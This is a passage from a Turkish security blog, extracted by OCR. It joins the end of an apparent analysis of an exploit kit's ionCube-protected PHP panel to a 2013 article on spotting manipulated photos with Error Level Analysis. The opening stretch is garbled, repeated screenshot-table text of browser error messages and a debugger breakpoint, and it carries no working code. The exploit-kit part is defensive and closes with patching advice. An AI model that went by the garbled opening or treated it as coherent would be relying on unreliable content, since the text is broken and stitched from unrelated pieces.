| ← → X 🗋 127.0.0                                                                                                    | 0.1/main.php                                                                                                    | 값 <b>=</b>   |
|                                                                                                    |                                                                                                    |              |
| (!) SCREAM: Error                                                                                                    | r suppression ignored for                                                                                                    |              |
| (!) Fatal error:                                                                                                    | The encoded file $C::wamp:www:crisps.php is not permissioned for 127.0.0.1 in Unknown on line \theta$                                                                                                    |              |
|                                                                                                    |                                                                                                    |              |
|                                                                                                    | Fatal error                                                                                                    |              |
|                                                                                                    | <br><br> |              |
|                                                                                                    | OK                                                                                                    |              |
| Waiting for 127.0.0.1                                                                                                    |                                                                                                    |              |
|                                                                                                    |                                                                                                    |              |
| ( 127.0.0.1/main.php                                                                                                    | ×                                                                                                    |              |
| ← → 🗙 🗋 127.0.0                                                                                                    | D.1/crisps.php                                                                                                    | ☆ 〓          |
|                                                                                                    |                                                                                                    |              |
| (!) SCREAM: Error                                                                                                    | suppression ignored for                                                                                                    |              |
| (!) Fatal error:                                                                                                    | The encoded file<br>b>C:\wamp\www\main.php is not permissioned for 127.0.0.1 in Unknown on line $\theta$                                                                                                    |              |
|                                                                                                    | Fatal error                                                                                                    |              |
|                                                                                                    | <br><br> |              |
|                                                                                                    | ( <u> </u>                                                                                                    |              |
|                                                                                                    |                                                                                                    |              |
| Waiting for 127.0.0.1                                                                                                    |                                                                                                    |              |
|                                                                                                    |                                                                                                    |              |
|                                                                                                    |                                                                                                    |              |
| info/crisps.                                                                                                    | phi × 🔁                                                                                                    |              |
| ← → X                                                                                                    | phi ×                                                                                                    |              |
| ← → X                                                                                                    | ph ×                                                                                                    | _ □ X<br>☆ 〓 |
| ← → × C                                                                                                    | phi ×                                                                                                    | <u>□ □ ×</u> |
| ← → × Constant of the second second | ph ×                                                                                                    |              |
| <pre>info/crisps. &lt;</pre>                                                                                                    | phi ×                                                                                                    |              |
| ← → × Contraction ( ) × CREAM: Error<br>( ) SCREAM: Error<br>( ) Fatal error:                                                                                                    | ph ×                                                                                                    |              |
| ← → ×<br>C → ×<br>C → SCREAM: Error<br>C → Fatal error:<br>                                                                                                    | phi ×                                                                                                    |              |
| <pre>← → X ()<br/>SCREAM: Error<br/>() Fatal error: <br/><br/></pre>                                                                                                    | ph ×                                                                                                    |              |
| info/crisps.         + > ×         SCREAM: Error         (!) Fatal error:<br>Fatal error:<br>br>          Waiting for         Info                                                                                                    | phi ×                                                                                                    |              |
| <pre>← → X</pre>                                                                                                    | ph ×                                                                                                    |              |
| info/crisps.                                                                                                    | ph; ×info/crisps.php<br>r suppression ignored for<br>• The encoded file <b>C:\wamp\www\crisps.php</b> has expired. in Unknown on line <i>0</i><br>• fetal error<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>                                                                                                    |              |
| <pre></pre>                                                                                                    | ph ×                                                                                                    |              |
| ← → × ↓ ★ → × ↓ ★ → × ↓ ★ → × ↓ ★ → × ↓ ★ → × ↓ ★ → × ↓ ★ → × ↓                                                                                                    | ph; ×info/crisps.php<br>r suppression ignored for<br>The encoded file <b>C:\wamp\www\crisps.php</b> has expired. in Unknown on line <i>0</i><br>fetal errorX<br><br><br><br><br><br><br><br><br><br><br><br><br><br>                                                                                                    |              |
| <pre></pre>                                                                                                    | ph × info/crisps.php<br>r suppression ignored for<br>The encoded file <b>C:\wamp\www\crisps.php</b> has expired. in Unknown on line 0<br><b>fatal error</b><br><br><br><br><br><br><br><br><br><br><br><br><br>                                                                                                    |              |
| info/crisps. ( ) SCREAM: Error ( ) SCREAM: Error ( ) Fatal error: < br> Waiting for Info ( ) SCREAM: Error ( ) SCREAM: Error ( ) Fatal error: < br>                                                                                                    | ph × info/crisps.php r suppression ignored for The encoded file <b>C:\wamp\www\crisps.php has expired. in Unknown on line Ø fatal error fatal error for  for  info/crisps.php c suppression ignored for The encoded file <b>C:\wamp\www\crisps.php is corrupt. in Unknown on line Ø</b></b>                                                                                                    |              |
| info/crisps. ( ) SCREAM: Error ( ) SCREAM: Error ( ) Fatal error:<br>Waiting for info ( ) SCREAM: Error ( ) SCREAM: Error ( ) Fatal error:<br>( ) Fatal error:                                                                                                    | <pre>ph x info/crisps.php r suppression ignored for The encoded file <b>C:\wamp\www\crisps.php</b> has expired. in Unknown on line d  fetal error</pre>                                                                                                    |              |
| info/crisps. A second second secon         | phi ×                                                                                                    |              |
| <pre>(</pre>                                                                                                    | ph   info/crisps.php   r suppression ignored for Fotal error Info/crisps.php the encoded file <b>C:\wamp\www\crisps.php has expired. info/crisps.php r suppression ignored for T suppression ignored for The encoded file <b>C:\wamp\www\crisps.php r suppression ignored for The encoded file <b>C:\wamp\www\crisps.php r suppression ignored for The encoded file <b>C:\wamp\www\crisps.php fatalerror x Fatalerror x Fatalerror x Correct of the encoded file <b>C:\wamp\www\crisps.php Fatalerror x x x x x x x x</b></b></b></b></b>                                                                                                    |              |
| ( ) info/crisps. ( ) SCREAM: Error ( ) Fatal error: < br> Waiting for info ( ) SCREAM: Error ( ) SCREAM: Error ( ) Fatal error: < br>                                                                                                    | <pre>ph ×</pre>                                                                                                    |              |





[15:37:18] Breakpoint at ioncube\_.01009152

| B info/crisps.ph ×   |                    | <u> </u>    |
|----------------------|--------------------|-------------|
| ← → C C info/crisps. | hp                 | ත් <b>=</b> |
|                      | Authorization      |             |
|                      | Password           |             |
|                      |                    |             |
|                      | All I A            |             |
|                      | Language English 💌 |             |
|                      | Login              |             |
|                      |                    |             |



Özetle istismar kitleri sıkça güncellendiği, yeri geldiğinde kötü adamlara kiralanabildiği, forumlardan ücretsiz olarak kolayca temin edilebildiği için kurumlar ve kullanıcıları için büyük bir tehdit haline gelmiştir. Günümüzde kurumlar, sunucularının yama seviyelerine önem verdikleri gibi kullanıcılarının sistemlerinde yüklü olan ve istismar kitleri tarafından istismar edilen Java, Adobe PDF Reader, Flash gibi uygulamaları da yama seviyelerine önem vermeleri gerekmektedir. Son kullanıcıların yani bizlerin ise istismar kitlerinin hedefi olmamaları adına aynı şekilde işletim sistemlerinin ve diğer uygulamaların yama seviyelerini güncel tutmaları, <u>Browser Scan</u> gibi siteler üzerinden yama seviyelerini ara ara kontrol etmeleri ve güvenlik ürünlerinin imzalarını güncel tutmaları gerekmektedir.

Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.

# Manipüle Edilmiş Fotoğraf Analizi

Source: https://www.mertsarica.com/fotograf-analizi/ By M.S on July 1st, 2013

#### PDF

Geçtiğimiz aya damgasını vuran Gezi Parkı eylemlerini yazılı, görsel ve internet medyasından takip eden bir vatandaş olarak ilgimi, olayların yanı sıra hem kamuoyunda hem de taraflar arasında sıkça tartışmalara yol açan çeşitli fotoğraflar çekti. Bir taraf fotoğraflar üzerinden diğer tarafa yüklenirken, diğer taraf fotoğrafların sahte olduğunu ve üzerinde oynandığını iddia ediyordu. Mesleği gereği şüpheciliğin doruk noktasında yaşayan, ne duyduğuna ne de gördüğüne didik didik etmeden inanamayan benim gibi vatandaşlar için eminim hangi fotoğrafların gerçek, hangi fotoğrafın sahte olduğu büyük bir merak konusu olmuştur. Bu yazımda %100 kesin olmasa da üzerinde oynanmış, değişiklik yapılmış bir fotoğrafın (ürün adı olmuş bir marka olması nedeniyle photoshoplanmış fotoğraf da diyebiliriz) nasıl tespit edilebileceğine kısaca değineceğim.

Error Level Analysis (ELA), Türkçe meali ile Hata Seviyesi Analizine ilk olarak 2007 yılında <u>BlackHat güvenlik konferansında sunum</u> <u>yapan Neal Krawetz</u> tarafından yer verilmiştir. ELA kısaca <u>JPEG</u> dosyasının belli bir görüntü kalitesi seviyesinde kaydedilmesi ile ortaya çıkan hataların, kaydedilmeden önceki hali ile kıyaslamasını gerçekleştirmek için kullanılan bir algoritmadır. Herhangi bir JPEG dosyasını tekrar ve tekrar kaydettiğiniz taktirde resmin kalitesinin düştüğünü, 20 defa kaydettikten sonra ise resmin kalitesinin en düşük kalite seviyesine geldiğini rahatlıkla görebilirsiniz.JPEG, her kayıtta (save) görüntü kalitesini bir miktar kaybeden bir görüntü, dosya biçimidir dolayısıyla ELA'ya imkan tanımaktadır.

Teorik bilgiyle çok fazla kafamızı karıştırmadan işi pratiğe dökerek bir JPEG dosyasında yapılan manipülasyonu nasıl tespit edebileceğimize kısaca bakalım. ELA için kullanabileceğimiz çevrimiçi (online) ve çevrimdışı (offline) olmak üzere iki tane aracımız bulunmaktadır. Çevrimdışı analiz için Python programlama dili ile yazılmış olan <u>ela.py</u> aracını kullanabiliriz. Aracın kaynak koduna bakacak olursak bu araç, verilen bir fotoğrafi %95 görüntü kalitesi ile kaydetmekte, farkını almakta ve ortaya çıkan hata seviyesini görsel olarak ortaya koymaktadır. Fotoğrafta manipüle edilmiş, değiştirilmiş yerler kayıt sonrası daha yüksek hata seviyesine sahip olduğu için ELA sayesinde görsel olarak manipüle edilen yerlerin tespit edilmesi mümkün olabilmektedir.

Örnek olarak bu yazı için çekmiş olduğum fotoğrafın orjinal halini ve Photoshop yazılımı ile manipüle edilmiş halini ELA tekniği ile kısaca analiz edelim.

Sol tarafta çekmiş olduğum fotoğrafın orjinal halini, sağ tarafta ise ELA tekniği ile resmin analiz edilmiş halini görebilirsiniz.



Sol tarafta çekmiş olduğum fotoğrafin manipüle edilmiş halini (Batman'in logosu kırmızı boyanmıştır), sağ tarafta ise ELA tekniği ile resmin analiz edilmiş halini görebilirsiniz.



İki logoya daha da yakından bakacak olursak manipüle edilmiş resmin ELA'sının daha yüksek olduğunu dolayısıyla renkte farklılık (kırmızılık) olduğunu görebilirsiniz.



Çevrimiçi analiz için ise 29ach sitesinde yer alan Image Error Level Analyser aracından faydalanabiliriz. HTML5 desteğine sahip bu araç sayesinde şüphelendiğimiz, analiz etmek istediğimiz fotoğrafi bu sayfaya sürüklediğimizde oluşturulan ELA sonucunu rahatlıkla görebiliyoruz. Error Level Analyser aracını ve ELA becerinizi geliştirmek için son zamanlarda sosyal ağlarda ve medyada sıkça paylaşılan bobiler.org sitesine ait olan montajlanmış fotoğrafları örnek olarak kullanabilirsiniz. Örneğin bobiler.org sitesinden temin ettiğim bu <u>fotoğrafta</u>, birkaç polisin yol ortasında asılı duran bir halıya koşarak ilerlediğini görüyoruz. Mantık yürüterek bu fotoğrafın gerçek olamayacağını tahmin edebilsek de, başarılı bir montaj sonucunda ortaya çıkmış bu fotoğrafi Error Level Analyser ile analiz ederek hangi kısımların manipüle edildiğini tespit edebiliriz.

Görüldüğü üzere halının ve halının asılı olduğu kısmın manipüle edildiği açıkça görülmekte dolayısıyla bu fotoğrafin üzerinde oynama yapıldığını rahatlıkla söyleyebiliriz.

